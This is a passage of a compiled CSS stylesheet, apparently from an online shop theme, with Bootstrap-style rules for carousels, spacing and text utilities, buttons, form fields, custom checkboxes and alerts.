    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5)
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203A";
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media (min-width: 576px) {
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #2fb5d2 !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #2592a9 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #373a3c !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1f2021 !important;
}
.rounded {
  border-radius: 0;
}
.rounded-top {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.rounded-right {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.rounded-bottom {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.rounded-left {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #7a7a7a !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #616161 !important;
}
.text-primary {
  color: #2fb5d2 !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #2592a9 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #373a3c !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1f2021 !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down,
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@font-face {
  font-family: Material Icons;
  font-style: normal;
  font-weight: 400;
  src: url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);
  src: local("Material Icons"), local("MaterialIcons-Regular"),
    url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),
    url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),
    url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype");
}
.material-icons {
  font-family: Material Icons;
  font-weight: 400;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-feature-settings: "liga";
  font-feature-settings: "liga";
}
body,
html {
  height: 100%;
}
body {
  direction: ltr;
  font-family: Poppins, sans-serif;
  font-size: 0.875rem;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1.5em;
  font-weight: 500;
  overflow-x: hidden;
}
body main {
  transition: all 0.52s cubic-bezier(0.36, 0.76, 0, 0.88);
}
ul {
  list-style: none;
  padding-left: 0;
}
a {
  font-weight: 500;
  color: #000;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
a:focus,
a:hover {
  color: #00c293;
  text-decoration: none;
  outline: none;
}
p {
  font-size: 0.9375rem;
  color: #777;
  font-weight: 500;
}
.color,
.custom-checkbox input[type="checkbox"] + span.color {
  width: 42px;
  height: 42px;
  display: inline-block;
  margin: 0.05rem 0.15rem 0 0;
  border: none;
  cursor: pointer;
  background-size: contain;
  border-radius: 50%;
  position: relative;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.color:before,
.custom-checkbox input[type="checkbox"] + span.color:before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #fff, 0 0 0 3px #fff;
  border-radius: 50%;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 2;
}
#search_filters .color:before,
#search_filters .custom-checkbox input[type="checkbox"] + span.color:before {
  box-shadow: 0 0 0 3px #fff;
}
.color.white:after,
.custom-checkbox input[type="checkbox"] + span.color.white:after {
  pointer-events: none;
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: inset 0 0 0 8px #f2f2f2;
  border-radius: 50%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  z-index: 1;
}
.color:hover,
.custom-checkbox input[type="checkbox"] + span.color:hover {
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.color:hover:before,
.custom-checkbox input[type="checkbox"] + span.color:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 0 #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:after,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:after {
  box-shadow: inset 0 0 0 9px #f2f2f2;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.color.white:hover:before,
.custom-checkbox input[type="checkbox"] + span.color.white:hover:before {
  box-shadow: inset 0 0 0 7px #fff, 0 0 0 3px #f2f2f2;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 2px solid #5c5c5c;
}
.h1,
.h2,
.h3 {
  text-transform: uppercase;
}
.h1,
.h2,
.h3,
.h4 {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
}
.h4 {
  font-weight: 700;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c1c;
}
.btn {
  font-family: Cuprum, sans-serif;
  font-size: 20px;
  line-height: 20px;
  padding: 14px 30px;
  border-radius: 4px;
  background: #5fceb3;
  border: 2px solid #5fceb3;
  color: #fff;
  white-space: normal;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.btn.btn-primary.disabled:hover,
.btn.btn-primary:disabled:hover,
.btn:focus,
.btn:hover {
  background: #1c1c1c;
  border: 2px solid #1c1c1c;
  color: #fff;
  text-decoration: none;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.btn-primary,
.btn-secondary,
.btn-tertiary {
  text-transform: uppercase;
  font-weight: 600;
}
.btn-primary .material-icons,
.btn-secondary .material-icons,
.btn-tertiary .material-icons {
  margin-right: 0.625rem;
}
.btn-tertiary {
  text-transform: lowercase;
  padding: 0.25rem;
  margin: 0.25rem 0;
  font-weight: 400;
  font-size: 0.875rem;
}
.btn-tertiary .material-icons {
  font-size: 1rem;
}
.btn-unstyle {
  background-color: transparent;
  border: none;
  padding: 0;
  text-align: inherit;
}
.btn-unstyle:focus {
  outline: 0;
}
.btn-high {
  padding: 20px 30px;
}
.label,
label {
  color: #1c1c1c;
  text-align: right;
  font-size: 1rem;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
#quantity_wanted,
.form-control {
  border-width: 2px;
  border-style: solid;
  padding: 0.5rem 1rem;
  min-width: 6rem;
  border-radius: 4px !important;
  font-weight: 600;
  font-size: 0.875rem;
  outline: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#quantity_wanted:focus,
.form-control:focus {
  border-color: #5c5c5c;
}
input {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group {
  min-width: 6rem;
}
.input-group.bootstrap-touchspin {
  box-shadow: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  border-color: #5c5c5c;
}
.input-group .form-control:focus {
  outline: none;
}
.input-group .input-group-btn {
  width: 0;
  height: 100%;
}
.input-group .input-group-btn.group-span-filestyle {
  width: auto;
}
.input-group .input-group-btn.group-span-filestyle > .btn {
  position: absolute;
  border-radius: 4px;
  right: 0;
  top: 0;
  font-weight: 600;
  font-size: 0.925rem;
  line-height: 2;
  text-transform: capitalize;
  font-family: Poppins, sans-serif;
  height: 100%;
  z-index: 5;
}
.input-group .input-group-btn.group-span-filestyle .buttonText {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg {
  width: 26px;
  height: 26px;
  margin-top: 3px;
  margin-left: 4px;
  margin-right: 4px;
}
.input-group .input-group-btn.group-span-filestyle .buttonText svg * {
  stroke: #fff !important;
}
.input-group .input-group-btn > .btn {
  border: 0;
  box-shadow: none;
  color: #fff;
  background: #5fceb3;
  font-size: 0.6875rem;
  font-weight: 400;
  margin-left: 0;
  padding: 0.625rem 1rem;
  text-transform: uppercase;
  outline: none !important;
}
.input-group .input-group-btn > .btn[data-action="show-password"] {
  height: 100%;
  color: #1c1c1c;
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  width: auto;
  z-index: 5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:before {
  content: "";
  height: 50%;
  width: 2px;
  left: 0;
  top: 25%;
  position: absolute;
  background: #f2f2f2;
}
.input-group .input-group-btn > .btn[data-action="show-password"] i {
  color: #1c1c1c;
  font-size: 1.5rem;
  font-style: normal;
  display: inline-block;
  opacity: 0.2;
  width: 26px;
  height: 26px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.input-group .input-group-btn > .btn[data-action="show-password"] i svg {
  width: 26px;
  height: 26px;
}
.input-group .input-group-btn > .btn[data-action="show-password"]:hover i {
  opacity: 1;
}
.custom-file .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.custom-file .btn svg {
  width: 24px;
  height: 24px;
}
.custom-file .btn svg * {
  stroke: #fff !important;
}
input,
textarea {
  height: 3.25rem;
  padding: 0.5rem 1.5rem;
  border: 2px solid #f2f2f2;
  background: #fff;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  outline: none !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #aaa;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #aaa;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #aaa;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #aaa;
}
input:active::-webkit-input-placeholder,
textarea:active::-webkit-input-placeholder {
  color: #aaa;
}
input:active::-moz-placeholder,
textarea:active::-moz-placeholder {
  color: #aaa;
}
input:active:-ms-input-placeholder,
textarea:active:-ms-input-placeholder {
  color: #aaa;
}
input:active:-moz-placeholder,
textarea:active:-moz-placeholder {
  color: #aaa;
}
input:not(.btn):focus,
textarea:not(.btn):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
textarea,
textarea.form-control {
  padding-top: 1rem;
  padding-bottom: 1rem;
  min-height: 80px;
}
.form-control-select,
body select.form-control:not([size]):not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff
    url("[data-uri]")
    no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
  height: 3.25rem;
  padding: 0.5rem 1.2rem;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
  font-weight: 500;
  font-size: 0.875rem;
  cursor: pointer;
  outline: none !important;
}
.form-control-select:focus,
body select.form-control:not([size]):not([multiple]):focus {
  border-color: #5c5c5c;
  padding-left: 1.5rem;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
body select.form-control:not([size]):not([multiple]) {
  padding-right: 2.75rem;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  font-size: 0.75rem;
  padding-top: 0.5rem;
  letter-spacing: 0.1rem;
  padding-left: 0;
  color: #bbb;
  letter-spacing: 0.04rem;
}
.form-control-submit.disabled {
  background: #5fceb3;
  color: #fff;
}
@media (max-width: 991px) {
  .form-control-comment {
    padding-left: 5px;
    text-align: right;
  }
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.1875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
@media (min-width: 768px) {
  .form-group.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.group-span-filestyle label {
  margin: 0;
}
.group-span-filestyle label .icon-span-filestyle {
  display: none;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background: #5fceb3;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0;
  font-size: 0.875rem;
  padding: 0.5rem 1rem;
}
.bootstrap-touchspin {
  width: auto;
  float: left;
  display: inline-block;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.bootstrap-touchspin input:focus {
  outline: none;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
}
.bootstrap-touchspin .input-group-btn-vertical {
  color: #1c1c1c;
  width: auto;
  float: left;
  border-radius: 3px;
  overflow: hidden;
  z-index: 5;
  display: table;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding: 12px 10px 11px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  padding: 11px 10px 12px;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  margin-left: 0;
  background: #fff;
  border-color: #f2f2f2;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn i {
  color: #1c1c1c;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
  content: "\E5CE";
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
  content: "\E5CF";
}
.bootstrap-touchspin .input-group-btn-vertical i {
  top: 0.2rem;
  left: 0.15rem;
  font-size: 0.9375rem;
}
.custom-radio {
  display: inline-block;
  position: relative;
  width: 22px;
  height: 22px;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #f2f2f2;
  background: none;
  margin-right: 1.35rem;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-radio input[type="radio"] {
  opacity: 0;
  cursor: pointer;
  height: auto;
}
.custom-radio input[type="radio"] + span {
  pointer-events: none;
  display: block;
  background: none;
  width: 14px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0.125rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.custom-radio input[type="radio"]:checked + span {
  background: #00c293;
  top: 0.125rem;
  height: 14px;
}
.custom-radio:hover {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox {
  position: relative;
}
.custom-checkbox input[type="checkbox"] {
  margin-top: 0.25rem;
  opacity: 0;
  width: 1.25rem;
  height: auto;
  cursor: pointer;
  position: absolute;
}
.custom-checkbox input[type="checkbox"] + span {
  margin-right: 4px;
  margin-top: 2px;
  display: inline-block;
  width: 1.25rem;
  height: 1.25rem;
  vertical-align: middle;
  cursor: pointer;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"] + span .checkbox-checked {
  display: none;
  margin: 0 -0.1rem;
  font-size: 1.5rem;
  font-weight: 700;
  color: #00c293;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
  display: inline-block;
  margin-top: -12px;
}
.custom-checkbox input[type="checkbox"]:focus + span {
  border-color: #f2f2f2;
}
.custom-checkbox input[type="checkbox"]:hover + span {
  border-color: #5c5c5c;
  box-shadow: 0 14px 50px 0 rgba(0, 0, 0, 0.22);
}
.custom-checkbox label {
  text-align: left;
  font-size: 0.875rem;
  margin-bottom: 0;
}
.text-muted {
  font-size: 0.875rem;
}
.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 0.8125rem;
  margin-right: 1.563rem;
}
.thumb-mask > .mask {
  position: relative;
  width: 3.438rem;
  height: 3.438rem;
  overflow: hidden;
  border: 1px solid #f1f1f1;
  margin: 0.625rem 0;
}
.thumb-mask > .mask img {
  width: 55px;
  height: 55px;
}
.definition-list dl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.definition-list dl dt {
  font-weight: 400;
}
.definition-list dl dd,
.definition-list dl dt {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  background: #f1f1f1;
  padding: 0.625rem;
  margin: 0.125rem;
}
.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
  background: #f6f6f6;
}
.help-block {
  margin-top: 0.625rem;
}
.alert {
  padding: 0.95rem 1.5rem;
  background: none;
  border-radius: 6px;
  font-size: 0.95rem;
  border-color: #f2f2f2;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.1);
}
.alert-warning .material-icons {
  font-size: 2rem;
  margin-right: 0.625rem;
  padding-top: 0.3125rem;
}
.alert-warning .alert-text {
  font-size: 0.9375rem;
  padding-top: 0.625rem;
}
.alert-warning .alert-link {
  border-radius: 2px;
  border-width: 2px;
  margin-left: 0.625rem;
  padding: 0.3125rem 1.25rem;
  font-weight: 600;
  font-size: 0.8125rem;
}
.alert-warning ul {
  margin-bottom: 0.5rem !important;
}
.alert-warning .warning-buttons {
  margin-top: 0.3125rem;
}
.alert-danger {
  color: #ff4653;
}
.btn-tertiary-outline {
  background-image: none;
  background-color: transparent;
}
.separator {
  margin: 0;
  border-color: #f2f2f2;
}
.text-center {
  text-align: center;
}
.hide_it_pls {
  visibility: hidden;
  display: none;
}
.ps-alert-error {
  margin-bottom: 0;
}
.ps-alert-error .item,
.ps-alert-success .item {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
